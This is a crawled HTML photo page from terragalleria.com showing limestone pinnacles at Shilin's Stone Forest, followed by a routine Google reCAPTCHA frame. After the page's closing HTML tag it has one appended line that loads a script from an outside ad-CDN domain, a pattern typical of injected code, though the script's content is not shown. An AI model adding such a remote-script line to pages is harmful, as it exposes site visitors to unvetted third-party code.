

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terragalleria.com/photo/?id=chin5007&keyword=south-china-karst
body_size: 2725
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (South China Karst): Details of grey limestone pinnacles of the Stone Forst. Shilin, Yunnan, China</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/asia/china/shilin/picture.chin5007.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=south-china-karst" title ="16 images">South China Karst</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=chin5006&amp;keyword=south-china-karst"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>12 / 16</font>
<a href="/photo/?id=chin5008&amp;keyword=south-china-karst"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/china/chin5007.jpeg" alt="Details of grey limestone pinnacles of the Stone Forst. Shilin, Yunnan, China" id="main_picture"> 

</div>
<div class="centered_text">

<h4> Details of grey limestone pinnacles of the Stone Forst. Shilin, Yunnan, China </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="chin5007">
<input type=hidden name=src value="china/chin5007">
<input type=hidden name=url value="/photo/?id=chin5007&amp;keyword=south-china-karst">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="chin5007">
<input type=hidden name=src value="china/chin5007">
<input type=hidden name=url value="/photo/?id=chin5007&amp;keyword=south-china-karst">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="chin5007">
<input type=hidden name=src value="china/chin5007">
<input type=hidden name=url value="/photo/?id=chin5007&amp;keyword=south-china-karst">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="chin5007">
<input type=hidden name=src value="china/chin5007">
<input type=hidden name=url value="/photo/?id=chin5007&amp;keyword=south-china-karst">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="chin5007">
<input type=hidden name=src value="china/chin5007">
<input type=hidden name=url value="/photo/?id=chin5007&amp;keyword=south-china-karst">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dchin5007%26amp%3Bkeyword%3Dsouth-china-karst" selected>- Rate and jump to next image - </option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=10">10 - Perfect
</option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=9">9
</option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=7">7
</option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=5">5
</option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=4">4 - Just OK.
</option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=3">3
</option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=chin5007&amp;url=photo%2F%3Fid%3Dchin5008%26amp%3Bkeyword%3Dsouth-china-karst&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/china/chin5007.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/asia/china/shilin/picture.chin5007.html" style="text-decoration:none">chin5007</a>
<p>
<b>Location</b>: <a href = "/asia/">Asia</a>  /  <a href = "/asia/china/">China</a>  /  <a href="/asia/china/shilin/">Shilin (Stone Forest)</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/geology" title ="7599 images">Geology</a>, <a href = "/pictures-subjects/intimate-landscapes" title ="2153 images">Intimate&nbsp;Landscapes</a>, <a href = "/pictures-subjects/limestone" title ="226 images">Limestone</a>, <a href = "/pictures-subjects/nobody" title ="19830 images">Nobody</a>, <a href = "/pictures-subjects/outside" title ="24216 images">Outside</a>, <a href = "/pictures-subjects/pinnacles" title ="91 images">Pinnacles</a>, <a href = "/pictures-subjects/rock-formations" title ="2299 images">Rock&nbsp;Formations</a>, <a href = "/pictures-subjects/wilderness-views" title ="9351 images">Wilderness</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=south-china-karst" title ="16 images">South China Karst</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=chin5006&amp;keyword=south-china-karst"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>12 / 16</font>
<a href="/photo/?id=chin5008&amp;keyword=south-china-karst"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dt4gB1ksClDeDRFVsOWI8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022693973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>